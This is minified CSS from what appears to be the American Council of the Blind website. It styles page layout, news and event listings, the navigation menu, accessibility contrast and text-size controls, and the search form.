.special_header_0{text-align:center;font-size:21px;padding:15px;width:100%;border-bottom:2px solid #2d0d80;font-weight:bold}.node__content figure.image img{width:100%;height:100%}.node__content figure img{height:auto}.node__content figure figcaption{line-height:20px;font-size:14px;text-align:center;background:#dcdce0;padding:10px 15px;padding-top:10px}.node__content .row{margin-bottom:15px}.node__content .row img{width:100%;height:auto}.node__content img.img-responsive{width:auto}.about-us-header{font-size:32px;font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px}.about-us-main button{display:flex;padding:5px;background:#fff;border:2px solid #2d0d7f;width:100%;align-items:center;justify-content:center;margin-bottom:15px;color:#2d0d80}@media screen and (max-width: 991px){.about-us-main button{display:block}}@media screen and (max-width: 767px){.about-us-main button{display:flex}}.about-us-main button.master-btn{color:#2d0d80;font-weight:bold;font-size:22px}.about-us-main button img{width:100%;max-width:63%;margin-left:10px}.about-us-main .rt-sidebar{border-left:2px solid #2d0d7f;margin-left:3%;width:72%}@media screen and (max-width: 767px){.about-us-main .rt-sidebar{border-left:0}}.about-us-main .rt-sidebar .node__content{margin-top:0}.about-us-main .rt-sidebar p{font-size:16px}.about-us-main .rt-sidebar h2{font-size:32px;color:#2d0d7f}.about-us-main .rt-sidebar h4{font-size:15px;font-weight:bold;color:#333}.about-us-main .rt-sidebar ul{list-style:none;padding:0}.about-us-main .rt-sidebar ul li{margin:10px 0}.about-us-main .rt-sidebar ul li a{font-weight:bold;color:#2d0d7f}div.reach_us{margin-bottom:10px}.cool_header{display:block;background-color:#2d0d80;color:#fff;font-size:24px !important;width:100%;padding:10px;margin-top:0px}p.bottom_1{font-weight:bold;margin-top:10px}p.bottom_2{font-weight:bold;font-size:15px;margin-top:-10px}p.bottom_3{font-weight:bold}#block-acb-block-28 .content,#block-acb-block-27 .content{padding:0px}#block-acb-block-28 .content img,#block-acb-block-27 .content img{width:100%}#block-acb-block-24{text-align:center}#block-acb-block-24 h2{text-align:center}#block-acb-aboutusheadersearch .right_form_section form{display:flex;align-items:center;justify-content:center}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form{display:block}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form{padding:10px}}#block-acb-aboutusheadersearch .right_form_section form p{margin-bottom:0;margin-right:20px;text-align:center;color:#2d0d7f;font-size:22px}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form p{margin-right:0}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form p{font-size:18px}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch{border:3px solid #2d0d7f;background:#fff;width:25%}@media screen and (max-width: 991px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:50%;margin:0 auto}}@media screen and (max-width: 767px){#block-acb-aboutusheadersearch .right_form_section form .hero-sch{width:80%}}#block-acb-aboutusheadersearch .right_form_section form .hero-sch .searchbox{width:75%;margin:0;height:38px;border:0 !important;border-radius:0;padding-left:10px}#block-acb-aboutusheadersearch .right_form_section form .hero-sch input[type=submit]{width:25%;height:38px;letter-spacing:.9px;font-weight:600;margin:0;padding:0;background:#2d0d80;border:0;color:#fff;float:right}.breadcrumb-item+.breadcrumb-item::before{content:">";color:#2d0d7f}.breadcrumb-item a{color:#2d0d7f}.breadcrumb-item.active{color:#2d0d7f}body.node--type-page,body.page-view-news-page,body.page-view-events-page{background:#fff}a{color:#2d0d80}h3{font-weight:bold;font-size:21px !important}h4{font-size:18px}.page-header{font-weight:bold;border-bottom:none;color:#000;padding-bottom:0;margin-bottom:25px;font-size:32px;letter-spacing:.5px}.rteindent1{margin-left:40px}.about-us-main h3{font-weight:bold;font-size:21px !important}.about-us-hr{padding-left:25px;border-left:2px solid #2d0d80;margin-left:25px;height:calc(100% - 2px)}@media screen and (max-width: 767px){.about-us-hr{padding-left:0;margin-left:0;border-left:0}}.about-us-hr h2{color:#3101ae}.about-us-hr h4{color:#2d0d80}.about-us-hr ul li span.Apple-tab-span{white-space:break-spaces !important}.layout__region--first .field--type-text-with-summary h5{font-size:28px;color:#3101ae}@media screen and (max-width: 991px){.layout__region--first .field--type-text-with-summary h5{font-size:26px}}.layout__region--first .field--type-text-with-summary p{padding-left:15px}.layout__region--first .field--type-text-with-summary p a{text-decoration:none;color:#333}.layout__region--first .about-us-left-region{margin:25px 0}.page-view-events-page .views-row{border-bottom:2px solid #290581;margin-bottom:0;width:97%;padding-bottom:18px}.page-view-events-page .views-row:last-child{border-bottom:none}.page-view-events-page .views-field-field-event-location p{margin-bottom:0 !important}.page-view-events-page .view-content .views-field{padding-bottom:12px;padding-left:18px;display:flex;flex-direction:row}.page-view-events-page .view-content .views-field.views-field-body{display:block}.page-view-events-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-events-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-events-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px;margin-top:20px;margin-bottom:10px}.page-view-events-page .view-content .views-field-title a{text-decoration:none}.page-view-archive .view-content .views-field-body h2{font-size:24px !important;font-weight:normal !important;color:#2d0d80 !important}.page-view-news-page .view-content .views-row{margin-bottom:35px;padding-bottom:10px;border-bottom:solid 2px #2d0d80;margin-left:10px;padding-left:0px;width:97%}.page-view-news-page .view-content .views-field{display:flex;flex-direction:row}.page-view-news-page .view-content .views-field p{margin-bottom:10px}.page-view-news-page .view-content .views-field p:last-child{margin-bottom:0}.page-view-news-page .view-content .views-field.views-field-body{display:block}.page-view-news-page .view-content .views-field.views-field-body .views-label{float:left}.page-view-news-page .view-content .views-field .views-label{color:#290581;float:left;font-weight:bold;padding-right:5px}.page-view-news-page .view-content .views-field-title{font-size:24px !important;color:#2d0d80 !important;letter-spacing:.5px;padding-left:0px}.page-view-news-page .view-content .views-field-title a{text-decoration:underline}.page-view-news-page .pagination,.page-view-events-page .pagination{background-color:unset;margin:0 auto;text-align:center;display:flex;justify-content:center;margin-top:30px}.page-view-news-page .page-item.active .page-link,.page-view-events-page .page-item.active .page-link{background-color:#4351ba;border-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item.active a,.page-view-events-page .pagination li.page-item.active a{background-color:#4351ba;color:#fff}.page-view-news-page .pagination li.page-item a,.page-view-events-page .pagination li.page-item a{color:#4351ba;background-color:#fff}.page-view-news-page .pagination li.page-item[role=presentation],.page-view-events-page .pagination li.page-item[role=presentation]{display:none}.page-view-news-page .pagination li.page-item span,.page-view-events-page .pagination li.page-item span{display:block}.page-view-news-page .pagination li.page-item [rel=prev],.page-view-news-page .pagination li.page-item [rel=next],.page-view-events-page .pagination li.page-item [rel=prev],.page-view-events-page .pagination li.page-item [rel=next]{position:relative;display:block;color:#4351ba;text-decoration:none;background-color:#fff;font-size:unset;margin:unset;margin-left:-1px;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}

--- FILE ---
content_type: text/css
request_url: https://www.acb.org/themes/custom/acb/css/header.css?t7okgf
body_size: 1939
content:
@media screen and (min-width: 991px){.dark-theme-main #navbar-main .navbar-nav>li:first-child a::before,.blue-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){.white-theme-main #navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon_black.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li:first-child>a:after{height:55px}#navbar-main .navbar-nav>li>a{position:relative}#navbar-main .navbar-nav>li>a:after{position:absolute;left:0;content:"";height:40px;width:-webkit-fill-available;border-bottom:solid 5px #9beff9;transition:left 250ms ease-in-out,right 250ms ease-in-out;opacity:0;border-radius:0;border-top:0;border-left:0;border-right:0}#navbar-main .navbar-nav>li:hover>a:after{opacity:1;border-bottom:solid 5px #d2f77b}}#navbar-main{background:#2d0d7f;padding:0}@media screen and (max-width: 991px){#navbar-main .navbar-toggler{text-align:center;width:100%;padding:15px;color:#fff !important}}#navbar-main #CollapsingNavbar{justify-content:flex-start !important}#navbar-main #block-acb-mainmenu{width:100%}@media screen and (max-width: 991px){#navbar-main #block-acb-mainmenu{position:absolute;margin-top:2px}}@media screen and (max-width: 991px){#navbar-main .navbar-nav{max-width:98%;background:#fff;border:4px solid #2d0d80;margin:0 auto}}@media screen and (min-width: 991px){#navbar-main .navbar-nav{list-style:none;margin:0;padding-left:0;justify-content:space-evenly !important;width:100%;display:flex}}@media screen and (min-width: 991px){#navbar-main .navbar-nav>li:first-child a{font-size:0;padding:0}#navbar-main .navbar-nav>li:first-child a::before{content:"";background:url("/themes/custom/acb/images/custom_images/Home_icon.png");width:50px;height:57px;display:inline-block;background-size:50%;background-repeat:no-repeat;background-position:50% 50%}}#navbar-main .navbar-nav li{color:#fff;font-size:18px;font-weight:500;display:block;float:left;padding:0;position:static;text-decoration:none;transition-duration:.5s}@media screen and (max-width: 991px){#navbar-main .navbar-nav li{width:100%}}#navbar-main .navbar-nav li.nav-item{min-width:95px;text-align:center}#navbar-main .navbar-nav li.nav-item:first-child{min-width:145px}@media screen and (max-width: 991px){#navbar-main .navbar-nav li.nav-item{text-align:left}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .dropdown-menu{margin-left:26px;border:0;padding:0}}#navbar-main .navbar-nav li a{color:#fff;padding:15px;display:block;text-decoration:none}@media screen and (max-width: 991px){#navbar-main .navbar-nav li a{color:#2d0d80;display:inline-block}}#navbar-main .navbar-nav li a.active:after{opacity:1}#navbar-main .navbar-nav li a:hover{cursor:pointer}@media screen and (min-width: 991px){#navbar-main .navbar-nav li .down-arrow{display:none}}@media screen and (max-width: 991px){#navbar-main .navbar-nav li .down-arrow{color:#000;float:right;width:32px;height:55px;display:flex;align-items:center}#navbar-main .navbar-nav li .down-arrow svg{height:1em}}@media screen and (min-width: 991px){#navbar-main .navbar-nav li ul{background:#fff;border:3px solid #2d0d7f;border-top:0;visibility:hidden;opacity:0;position:absolute;transition:all .5s ease;margin-top:0px;border-radius:0;left:auto;width:300px;display:none}#navbar-main .navbar-nav li ul li{clear:both;width:100%}#navbar-main .navbar-nav li ul li:hover,#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li a{color:#2d0d80;font-size:18px}#navbar-main .navbar-nav li ul li:hover{background:#e9ecef}#navbar-main .navbar-nav li ul li.active{background:#2d0d80}#navbar-main .navbar-nav li ul li.active a{color:#fff}}#navbar-main .navbar-nav li.dropdown-item.active{background:#2d0d7f}#navbar-main .navbar-nav li.dropdown-item.active a{color:#fff}@media screen and (min-width: 991px){#navbar-main ul li:hover>ul,#navbar-main ul li ul:hover{visibility:visible;opacity:1;display:block}}.social-icons{margin-right:27px;bottom:-13px}.social-icons ul{float:right;margin-bottom:0;display:flex;justify-content:center;align-items:baseline;padding-left:0px}.social-icons ul img{height:unset !important}body{font-family:"Arial",sans-serif}.body-overlay{overflow:hidden}#page{background-color:#f5f6f7}.page-node-8351 #page{background-color:#fff}.toast-container{z-index:999;background:#fff}.container{max-width:1170px !important}.header{font-family:"Arial",sans-serif;z-index:99;position:relative;background-color:#f5f6f7}.header .navbar-brand{margin:0;display:block}.header .navbar-brand img{width:100%}@media screen and (max-width: 991px){.header .navbar-brand img{width:80%}}.header .text-option{float:right;padding:10px;height:auto;background-repeat:no-repeat;background-size:265px;background-position:0;-webkit-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);-moz-box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);box-shadow:2px 8px 14px 1px rgba(179,179,179,.57);background:#fff}@media screen and (max-width: 991px){.header .text-option{margin:20px 40px}}@media screen and (max-width: 420px){.header .text-option{margin:20px 0}}.header .text-option img{height:unset !important}.header .contrast-option{margin-top:5px}.header .contrast-option p{max-width:61px;font-weight:bold;color:#333 !important;text-align:right;float:left;font-size:15px !important;margin-bottom:0;line-height:17px !important;margin-right:7px}.header .contrast-option img{max-width:32px;margin:0 1px}.header .text-size-option{max-width:181px;margin:auto;position:relative;margin-top:8px;text-align:left}.header .text-size-option p{max-width:71px;color:#333 !important;font-weight:bold;text-align:right;float:left;font-size:15px !important;display:inline-block;position:absolute;margin-bottom:0;line-height:17px !important;margin-right:5px;bottom:4px;vertical-align:bottom}.header .text-size-image{display:inline-block;margin-left:75px}.header .text-size-option img{max-width:30px;margin:0 1px}.header .region-top-header-form{margin-top:20px}.header .region-top-header-form #search-block-form{border:2px solid #2d0d7f;background:#fff}.header .region-top-header-form #search-block-form .js-form-type-search{width:230px !important}@media screen and (max-width: 420px){.header .region-top-header-form #search-block-form .js-form-type-search{width:220px !important}}.header .region-top-header-form #search-block-form #edit-actions{float:right}.header .region-top-header-form #search-block-form #edit-actions button{border-radius:0 !important;background:#2d0d7f;border-color:#2d0d7f;font-size:16px;font-weight:600;letter-spacing:.6px}.header .region-top-header-form #search-block-form .form-type-search,.header .region-top-header-form #search-block-form #edit-actions{margin:0 !important}.header .region-top-header-form #search-block-form .form-type-search .form-control,.header .region-top-header-form #search-block-form #edit-actions .form-control{border:0 !important}@media screen and (max-width: 991px){.header .region-top-header-form .header-follow-block{margin-left:0}}.header .region-top-header-form .header-follow-block ul{list-style-type:none}.header .region-top-header-form .header-follow-block ul li:first-child {  margin-left: 12px}.header .region-top-header-form .header-follow-block ul li{margin-left:7px}.header #block-acb-main-menu{max-width:1170px;width:100%;margin:0 auto}@media screen and (max-width: 991px){.header #block-acb-main-menu{max-width:1170px}}@media screen and (max-width: 767px){.header #block-acb-main-menu{max-width:970px}}@media screen and (max-width: 420px){.header #block-acb-main-menu{max-width:750px}}.header #navbar-top{max-width:1170px;margin:0 auto;padding-top:0}@media screen and (max-width: 991px){.header #navbar-top{text-align:center;max-width:1170px}}@media screen and (max-width: 767px){.header #navbar-top{max-width:970px}}@media screen and (max-width: 420px){.header #navbar-top{max-width:750px}}.header #navbar-top .form-inline.navbar-form{margin:0 !important}@media screen and (max-width: 767px){.header #navbar-top .form-inline.navbar-form{width:100%}}.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock{padding:0;width:auto;margin:0 10px;flex-grow:1}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form #block-acb-topcontrastblock .field--type-text-with-summary{display:flex;align-items:center;justify-content:center}}.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-flex;align-items:center;margin:0 auto;text-align:center;width:100%;justify-content:end;margin-top:20px}@media screen and (max-width: 991px){.header #navbar-top .form-inline.navbar-form .region-top-header-form{display:inline-block}}.news-article-list-main .view-content .views-row .views-field-title a:hover{color:#00e}#block-acb-toplinks ul li a:hover{color:#00e}p a{color:#2d0d80}p a:hover{color:#00e}.region-top-content{display:flex}.featured-top__inner{background-image:url("../images/banner-background.png");display:inline-block;width:100%;background-repeat:repeat-x;background-color:#c0e6db;margin-bottom:5px;border-bottom:6px solid #2d0d7f;background-size:cover;padding:14px 0 14px 0}@media screen and (max-width: 991px){.featured-top__inner{background-size:cover;padding:14px 0 14px 0}}@media screen and (max-width: 767px){.featured-top__inner{padding:0;background-image:url("../images/banner-background.png")}}.featured-top__inner .feature-top-main{padding:0 60px}@media screen and (max-width: 767px){.featured-top__inner .feature-top-main{padding:15px}}.region-featured-top.row{max-width:1160px;margin:auto}@media screen and (max-width: 991px){.region-featured-top.row{max-width:1160px}}@media screen and (max-width: 767px){.region-featured-top.row{max-width:970px}}@media screen and (max-width: 420px){.region-featured-top.row{max-width:750px}}
